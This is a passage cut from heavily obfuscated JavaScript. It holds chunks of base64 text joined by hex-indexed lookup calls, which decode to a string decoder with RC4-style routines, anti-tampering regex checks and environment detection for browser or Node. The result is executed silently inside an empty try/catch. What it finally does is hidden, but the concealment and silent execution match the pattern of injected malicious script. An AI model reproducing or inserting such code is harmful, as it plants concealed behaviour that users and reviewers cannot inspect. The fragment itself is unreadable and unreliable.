ay9kU28wJywnVzRWZFFtb2JXNTdkU'+'3EnLCdXNXUyVzRpM21XJywnV1JISUF4ZG'+'RWRycsJ3JK')+('OGZXNi9kR0cnLCdXN3pMVzZaZFROaGRVQ'+'2tZbnQ3ZEloaGRScScsJ1dPN2NSZm1KZk'+'cnLCd4SU5kU21rZ0RHJywnV1JXZ1dQWmN'+'LTE8nLCdXN2xjSkNrQURxJywnV1I3ZEg4'+'b0VXNG5qJywnZlNrbWlTb1BXUU8nLCdnd'+'05jR3ZOY1BXJywnYVNrUVdSZGNIQ28vJy'+'wnaTN1SldQYWEnLCdlYk5jTk1OZE9xJyw'+'nV1BTNFdSeGNUZ1MnLCdXNDRNV1JsY1JT'+_0x1768478w(0x1fa)+'09XN2knLCdXUHVFV090Y094YScsJ1dSdG'+'RUOG96VzRuKycsJ2lTby9kMWxjVGhLVlc'+_0x1768478w(0x1dd)+'aGRkVm1rVFc2ZScsJ1dSV3dsbW91cEcnL'+'CdwOGtEV1BOZEtNYScsJ1dPV3pXUUZjVX'+_0x1768478w(0x210)+'pUicsJ1dPVmRNbW9FVzREaicsJ1dPMXVX'+_0x1768478w(0x1ee)+'GNUU2tyb3EnLCdGU29VVzRTZ2RxJywneG'+_0x1768478w(0x1ec)+'sJ1c1eGNIMlRteFcnLCdXUU5jUThrcVc0'+'SycsJ0FzR2lXT1hOJywnV1JGZFBDb1hXN'+'kxMJywnV1JiRlc0N2NHMXUnLCdyWFpkVk'+'NrRXdHJywnVzZhN1dSUmNPY1cnLCdoeDh'+_0x1768478w(0x1fb)+'Ykh5cCcsJ2FhcVZXN3E0JywnVzdGY0hMM'+'VJ5cScsJ29zV0ZXNWknLCdXUFhJVzd4ZF'+'RTb1RXNWZVV1A0Um9HSmRJQ2tRJywndkt'+'6Slc3UzknLCdDV05kSUdHbycsJ3BnYUhX'+'UDRhJywneXVlZ1dQeWZXNVQvJywnczJsY'+'004bytCRycsJ1c1WmNJbW9VVzdqQScsJ0'+'Z0UmRLR2hj')+(_0x1768478w(0x1d7)+'ShhLGIpe2E9YS0weDg0O3ZhciBjPV8weD'+'IxNjM4NzBkW2FdO2lmKF8weDIxNjM4NzB'+'lWyd2enh4T1YnXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+_0x1768478w(0x1c3)+'l6QUJDREVGR0hJSktMTU5PUFFSU1RVVld'+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXSgweGZmJm0+PigtMHgyKmwmMHg2K'+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+_0x1768478w(0x1c8)+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+_0x1768478w(0x1b8)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x1768478w(0x1ff)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+_0x1768478w(0x1f1)+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+_0x1768478w(0x1df)+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEw')+('MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+'uW3RdK25bb10pJTB4MTAwXSk7fXJldHVy'+'biBxO307XzB4MjE2Mzg3MGVbJ0t5eGN6Q'+'SddPWgsXzB4MjE2Mzg3MGVbJ1Vrc1ZoUi'+_0x1768478w(0x1ed)+'nXT0hIVtdO312YXIgZT1fMHgyMTYzODcw'+_0x1768478w(0x1bb)+_0x1768478w(0x217)+_0x1768478w(0x1da)+'lS2dlSHonXT09PXVuZGVmaW5lZCl7dmFy'+'IGk9ZnVuY3Rpb24oail7dGhpc1snZ09jc'+'lRrJ109aix0aGlzWydRalhLQk0nXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ3JrTWlISid'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x1768478w(0x216)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snS3JaRHR'+'DJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydGRnlxc2YnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'nY21ZVElHJ10rdGhpc1snS3JaRHRDJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ3JrTWlIS'+_0x1768478w(0x218)+'snUWpYS0JNJ11bMHgxXTotLXRoaXNbJ1F'+'qWEtCTSddWzB4MF07cmV0dXJuIHRoaXNb'+'J0ROa1NxVSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ0ROa1NxVSddPWZ1bmN0aW9uKG'+'ope2lmKCFC')+(_0x1768478w(0x20a)+'m4gdGhpc1snZlhWU3RsJ10odGhpc1snZ0'+'9jclRrJ10pO30saVsncHJvdG90eXBlJ11'+'bJ2ZYVlN0bCddPWZ1bmN0aW9uKGope2Zv'+'cih2YXIgaz0weDAsbD10aGlzWydRalhLQ'+'k0nXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+_0x1768478w(0x1f7)+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ1FqWEtCTSddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snUW'+_0x1768478w(0x20f)+'yMTYzODcwZSlbJ0ZGeXFzZiddKCksXzB4'+_0x1768478w(0x1fc)+'WM9XzB4MjE2Mzg3MGVbJ0t5eGN6QSddKG'+_0x1768478w(0x1c4)+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fM'+_0x1768478w(0x1be)+_0x1768478w(0x1d8)+_0x1768478w(0x1e3)+_0x1768478w(0x1c6)+'TAsJ0o0b0knKSkrLXBhcnNlSW50KEooMH'+_0x1768478w(0x1c0)+_0x1768478w(0x1f6)+_0x1768478w(0x1d2)+'ChKKDB4MTQzLCdab1deJykpK3BhcnNlSW'+'50KEooMHg5MywnMHY3dycpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+_0x1768478w(0x1c1)+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MjE2')+(_0x1768478w(0x204)+'Cl7dmFyIEs9XzB4MjE2Mzg3MGUsZD17fT'+'tkW0soMHhiOSwnMHY3dycpXT1LKDB4YjE'+'sJ1F0SGEnKStLKDB4ZGIsJ1pkKGcnKSxk'+'W0soMHhhZiwndilmWycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPHU7fSxkW0soMH'+'gxMzcsJ21qeEonKV09ZnVuY3Rpb24ocyx'+'1KXtyZXR1cm4gcyE9PXU7fSxkW0soMHgx'+'MjcsJ1I2aFgnKV09ZnVuY3Rpb24ocyl7c'+_0x1768478w(0x1e5)+'U0JyldPUsoMHhkMCwnemglMScpK0soMHg'+'xMTUsJ3poJTEnKStLKDB4OTUsJ2xrZTQn'+'KStLKDB4Y2IsJ3poJTEnKStLKDB4YmMsJ'+'1R6ZyYnKSxkW0soMHhmNCwnMDc1aScpXT'+'1mdW5jdGlvbihzLHUsdil7cmV0dXJuIHM'+'odSx2KTt9LGRbSygweGE2LCdvXXE2Jyld'+'PUsoMHgxMTIsJ3YpZlsnKStLKDB4YmIsJ'+'1VKdUYnKSxkW0soMHgxNGIsJ1VVajknKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcz0'+_0x1768478w(0x1b1)+'KDB4MTM2LCdVSnVGJykrJ3QnLGRbSygwe'+_0x1768478w(0x201)+_0x1768478w(0x1e7)+'weDExYSwncip3bCcpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPj11O30sZFtLKDB4Z'+'WIsJ0dmbk8nKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gczw9dTt9LGRbSygweDljLCd'+'VVWo5JyldPWZ1bmN0aW9uKHMsdSl7cmV0'+_0x1768478w(0x21e)+'yldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIH'+'MtdTt9LGRb')+('SygweDExZiwnWlU2SScpXT1LKDB4YWIsJ'+'zU0QDAnKStLKDB4ZDgsJ0ltMGYnKStLKD'+'B4YjUsJ1R6ZyYnKStLKDB4ZTQsJ1R6ZyY'+'nKStLKDB4YTIsJ2tASVknKStLKDB4ODUs'+'J3FCd2QnKStLKDB4OWIsJ2RkMzMnKStLK'+'DB4OGEsJ1pVNkknKStLKDB4OGQsJ1pkKG'+'cnKStLKDB4YjIsJ3IyKEUnKSxkW0soMHh'+'jOSwnSTVjcScpXT1LKDB4YjYsJ1pvV14n'+'KStLKDB4MTBjLCcwdjd3JykrSygweGU3L'+'Cd6aCUxJykrSygweGRmLCcjeEZ2JykrSy'+'gweGQzLCdhW0tHJykrSygweGZmLCdrazZ'+'qJykrSygweDE0Nywna0BJWScpK0soMHgx'+_0x1768478w(0x1b6)+'StLKDB4ZjgsJyF1V0wnKStLKDB4MTI5LC'+'dSNmhYJykrSygweGM1LCdpKGY5JykrSyg'+'weDExNCwnSTVjcScpK0soMHhlYywnbGtl'+'NCcpLGRbSygweGJkLCcjeEZ2JyldPWZ1b'+_0x1768478w(0x21b)+_0x1768478w(0x1e0)+'zYiwnI3dvWScpK0soMHgxMmEsJ0ReNFAn'+_0x1768478w(0x219)+_0x1768478w(0x1c2)+'gweDEyMCwna3BIMScpK0soMHgxMTksJ1p'+_0x1768478w(0x1ba)+'eGE4LCcwdjd3JykrJ2NdJyxkW0soMHhhM'+'ywneWgjeCcpXT1mdW5jdGlvbihzLHUpe3'+'JldHVybiBzK3U7fSxkW0soMHhhMCwnZGQ'+'zMycpXT1mdW5jdGlvbihzLHUpe3JldHVy'+_0x1768478w(0x208)+_0x1768478w(0x1cb)+_0x1768478w(0x1db))+('MHgxMjYsJ3N1VU8nKV09SygweGM0LCdkd'+'yZ1JykrJ3MvJyxkW0soMHhiNCwnWnpFby'+'cpXT1LKDB4ZjIsJ1F0SGEnKStLKDB4OTI'+_0x1768478w(0x1eb)+'SygweGYzLCdtanhKJykrSygweGJlLCdyK'+_0x1768478w(0x215)+'g4ZiwnUXRIYScpK0soMHgxMTEsJ1pkKGc'+'nKStLKDB4YWQsJyRKa2gnKSsnUGMnLGRb'+'SygweDEwOSwnRF40UCcpXT1LKDB4ZmMsJ'+'2xrZTQnKStLKDB4MTBiLCchOWYkJykrJ2'+_0x1768478w(0x1b3)+'jdGlvbihzLHUsdix3LHgseSx6LEEsQixD'+_0x1768478w(0x1f3)+_0x1768478w(0x1d0)+_0x1768478w(0x1f8)+'uIHN8fHU7fSxkW0soMHgxMTgsJ0o0b0kn'+_0x1768478w(0x1ab)+'il7cmV0dXJuIHModSx2LHcseCx5LHopO3'+'0sZFtLKDB4YjAsJyN4RnYnKV09ZnVuY3R'+'pb24ocyx1LHYsdyx4KXtyZXR1cm4gcyh1'+'LHYsdyx4KTt9LGRbSygweDExZCwnMHY3d'+'ycpXT1mdW5jdGlvbihzLHUpe3JldHVybi'+'BzfHx1O30sZFtLKDB4MTA4LCdxQndkJyl'+'dPUsoMHhjNiwncjIoRScpK0soMHgxNDYs'+'J2FbS0cnKStLKDB4MTRkLCchdVdMJykrJ'+'10nLGRbSygweDEzOCwnXTJAcycpXT1LKD'+'B4MTQ1LCdrQElZJykrSygweGMzLCdkR3R'+'TJykrSygweGUyLCdqUSVGJykrSygweGY3'+'LCdrQElZJyksZFtLKDB4Y2YsJ2RkMzMnK'+'V09SygweGZiLCdRdEhhJykrSygweDE0Mi'+'wnVWlNTScp')+(_0x1768478w(0x20b)+_0x1768478w(0x1e1)+_0x1768478w(0x1b7)+_0x1768478w(0x1fd)+_0x1768478w(0x1d6)+'GtlNCcpO3ZhciBmPWQsZz1mdW5jdGlvbi'+'gpe3ZhciBzPSEhW107cmV0dXJuIGZ1bmN'+'0aW9uKHUsdil7dmFyIHc9cz9mdW5jdGlv'+'bigpe3ZhciBMPV8weDIxNjM4NzBlO2lmK'+'HYpe3ZhciB4PXZbTCgweGUzLCdHRk9QJy'+'ldKHUsYXJndW1lbnRzKTtyZXR1cm4gdj1'+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGgocyx1KXt2YXIgTT1LLHY9e307dl'+'tNKDB4OTYsJ0dGT1AnKV09ZnVuY3Rpb24'+'oeixBKXt2YXIgTj1NO3JldHVybiBmW04o'+'MHgxMTAsJ2pRJUYnKV0oeixBKTt9LHZbT'+'SgweDE1NCwnWlU2SScpXT1mW00oMHhjZC'+'wndnpMWCcpXSx2W00oMHhhNywnNTRAMCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBPPU07'+'cmV0dXJuIGZbTygweGQxLCc1NEAwJyldK'+'HosQSk7fSx2W00oMHhlNSwneWgjeCcpXT'+'1mW00oMHg5ZSwnRF40UCcpXSx2W00oMHh'+_0x1768478w(0x1c9)+'WScpXSx2W00oMHhiNywnWlU2SScpXT1md'+'W5jdGlvbih5KXt2YXIgUD1NO3JldHVybi'+'BmW1AoMHgxM2EsJ3Z6TFgnKV0oeSk7fTt'+_0x1768478w(0x1f2)+_0x1768478w(0x1cd)+'DEwNiwnWlU2SScpKydoJ10sdSkmJmZ1bm'+'N0aW9uKHks')+('eil7dmFyIFE9TSxBPWZbUSgweGVmLCd6a'+'CUxJyldW1EoMHgxNGUsJ2pRJUYnKV0oJ3'+'wnKSxCPTB4MDt3aGlsZSghIVtdKXtzd2l'+_0x1768478w(0x1ae)+_0x1768478w(0x1d3)+_0x1768478w(0x1b2)+'0pO0MrKylpZihmW1EoMHgxMTAsJ2pRJUY'+'nKV0oeVtRKDB4ZGMsJ3poJTEnKStRKDB4'+'MTMzLCdaVTZJJyldKHpbQ11bMHgwXSkse'+'ltDXVsweDFdKSlyZXR1cm47Y29udGludW'+'U7Y2FzZScxJzpyZXR1cm4gMHgxO2Nhc2U'+'nMic6ZltRKDB4YWMsJ3loI3gnKV0oRik7'+_0x1768478w(0x20c)+'TtEW1EoMHhkNiwnMDc1aScpXT1mW1EoMH'+'hkZCwna3BIMScpXTt2YXIgRT1EO2NvbnR'+'pbnVlO2Nhc2UnNCc6dmFyIEY9ZltRKDB4'+'ZmQsJ1pVNkknKV0oZyx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFI9USxHPXdbUigweDEyOC'+_0x1768478w(0x1ac)+'bUigweGZhLCdzdVVPJyldKT93aW5kb3c6'+'d1tSKDB4YTksJyF1V0wnKV0odHlwZW9mI'+_0x1768478w(0x214)+'0pJiZ3W1IoMHgxMWMsJ0dGT1AnKV0odHl'+'wZW9mIHJlcXVpcmUsd1tSKDB4ODcsJ29U'+'I1snKV0pJiZ3W1IoMHgxMmQsJ2R3JnUnK'+'V0odHlwZW9mIGdsb2JhbCx3W1IoMHgxMT'+'csJ1liRTYnKV0pP2dsb2JhbDp0aGlzLEg'+'9ZnVuY3Rpb24oKXt2YXIgUz1SLEk9bmV3'+'IEdbKFMoMHg4Yywnc3VVTycpKSsncCddK'+'EVbUygweDk3LCckSmtoJyldKTtyZXR1cm'+'4hSVtTKDB4')+('MTAyLCdZYkU2JyldKEYpO307cmV0dXJuI'+'HdbUigweDEzOSwneWgjeCcpXShIKTt9KT'+_0x1768478w(0x1e8)+_0x1768478w(0x1d9)+'dGlvbiBqKHMpe3ZhciBUPUssdT17fTt1W'+'1QoMHgxM2YsJ0ReNFAnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgVT1UO3JldHVybiBmW1U'+'oMHgxMTMsJ1FLRDInKV0oeixBKTt9LHVb'+'VCgweGMxLCdyREdoJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIFY9VDtyZXR1cm4gZltWKD'+_0x1768478w(0x1aa)+'weGFlLCckSmtoJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFc9VDtyZXR1cm4gZltXKDB4Y'+_0x1768478w(0x1d5)+'ExZSwnWnpFbycpXT1mdW5jdGlvbih6LEE'+'pe3ZhciBYPVQ7cmV0dXJuIGZbWCgweGU2'+'LCdqUSVGJyldKHosQSk7fTt2YXIgdj11L'+'Hc9bmV3IFJlZ0V4cChmW1QoMHg5NCwnSj'+'RvSScpXSwnZycpLHg9ZltUKDB4MTUxLCc'+'wdjd3JyldW1QoMHgxNDgsJ2koZjknKSsn'+'Y2UnXSh3LCcnKSx3PWZbVCgweDE0OSwnW'+_0x1768478w(0x1ea)+'dmbk8nKV0oJz0nLDB4NClbVCgweDEyNCw'+'na3BIMScpXSgnLicpW1QoMHhlMCwnWlU2'+'SScpXSgnJylbVCgweGUxLCdpKGY5JykrJ'+'3NlJ10oKVtUKDB4OWEsJ0k1Y3EnKV0oJy'+'cpLHM9d1tUKDB4ODYsJ0k1Y3EnKSsnY2U'+'nXSgvW2EtekEtWl0vZyxmdW5jdGlvbih5'+'KXt2YXIgWT1UO3JldHVybiBTdHJpbmdbW'+'SgweDhiLCdyREdoJykrWSgweDExYiwnWn'+'pFbycpKydk')+('ZSddKHZbWSgweDkxLCdKNG9JJyldKHZbW'+'SgweDEyZiwnSjRvSScpXSh5LCdaJyk/MH'+'g1YToweDdhLHk9dltZKDB4MTJlLCdUemc'+'mJyldKHlbWSgweDExNiwnXTJAcycpK1ko'+_0x1768478w(0x21c)+'3k6dltZKDB4MTNkLCdaVTZJJyldKHksMH'+'gxYSkpO30pLHc9bmV3IFJlZ0V4cChmW1Q'+'oMHg4OSwnR0ZPUCcpXSwnZycpO3JldHVy'+'biBmW1QoMHgxMzEsJ2FbS0cnKV0oZltUK'+_0x1768478w(0x212)+_0x1768478w(0x1dc)+'oZltUKDB4ZDUsJ1R6ZyYnKV0oeCxmW1Qo'+_0x1768478w(0x1b4)+'CdJbTBmJyldW1QoMHhjZSwnWnpFbycpKy'+'djZSddKHcsJycpKSwnLycpLHMpLGZbVCg'+'weDE0MCwnUjZoWCcpXSk7fXZhciBrLGws'+'bSxwLHE9bmV3IFJlZ0V4cChmW0soMHg4O'+'CwnXTJAcycpXSwnZycpO2s9ZltLKDB4MT'+'IzLCdVSnVGJyldLGw9cSxtPWZ1bmN0aW9'+'uKCl7dmFyIFo9SyxzPWZbWigweDEwNCwn'+'WnpFbycpXSh3aW5kb3cse30pLHU9bmV3I'+'FJlZ0V4cChmW1ooMHgxNTMsJ2RHdFMnKV'+'0sJ2cnKSx1PXNbZltaKDB4YzcsJ2pRJUY'+'nKV1bWigweDE1NSwnWm9XXicpKydjZSdd'+'KHUsJycpXTt1JiYobmV3IHUoMHgwLDB4M'+'ClbWigweDEzMCwnVUp1RicpXT1mW1ooMH'+'gxMGQsJ1VVajknKV0oaixmdW5jdGlvbig'+'pe3ZhciBhMD1aLHY9ZlthMCgweGY1LCch'+'OWYkJyldKGgsZlthMCgweGVlLCdrazZqJ'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+'g3NF0sWzB4')+('NiwweDZlXSxbMHg1LDB4NjVdLFsweDQsM'+'Hg2ZF0sWzB4MywweDc1XSxbMHgyLDB4Nj'+_0x1768478w(0x1de)+'7aWYodilyZXR1cm4gdj1mW2EwKDB4ZmUs'+'J0ltMGYnKV0oaCx2LDB4OCxbMHg3LDB4N'+'mVdLFsweDQsMHg3NF0sWzB4MiwweDYzXS'+'xbMHgwLDB4NmNdKSwhIXYmJmZbYTAoMHg'+'xMDEsJyN3b1knKV0oaCx2LDB4NCxbMHgz'+'LDB4NjZdLFsweDIsMHg2NV0pO30oKSkpO'+'30sIShwPWZbSygweGIzLCd2ekxYJyldKH'+'Asd2luZG93KSl8fChwPWZbSygweDEyYiw'+_0x1768478w(0x1bd)+'NzJdLFsweGQsMHg2ZV0sWzB4YSwweDczX'+_0x1768478w(0x1ad)+'B4MywweDQ1XSxbMHgyLDB4NjRdLFsweDA'+_0x1768478w(0x1b9)+'KV0ocCxrW0soMHhmMCwnc3VVTycpKydjZ'+'SddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x5684576.slice(_0x5684576.indexOf("{") + 1, _0x5684576.lastIndexOf("}"))})())),f[W(0x34e,'X!y1')])));}catch(G){}}());